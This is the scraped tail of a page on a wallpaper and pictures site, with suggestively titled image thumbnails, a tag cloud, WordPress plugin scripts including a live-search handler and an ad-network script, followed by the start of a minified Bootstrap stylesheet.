data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Purple-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="15" data-poid="in-35861" data-post-type="none"><a title="Natasha Nice Pictures" href="https://www.wallpics.net/natasha-nice-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Pictures-220x330.jpg" alt="Natasha Nice Pictures" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/big-boobs-31/,https://www.wallpics.net/big-boobs-33/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4f77a7a64b";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='86618';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Big+Boobs+32';
window._wp_rp_post_tags=['sexy+milf', 'natasha+nice', 'hot+women', 'girls', 'big', '32', 'boob'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '29300ca400'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 5.605721950531 seconds, on 24-01-26 10:07:07 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css
body_size: 52274
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/wp-content/themes/wallpicsv3/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica 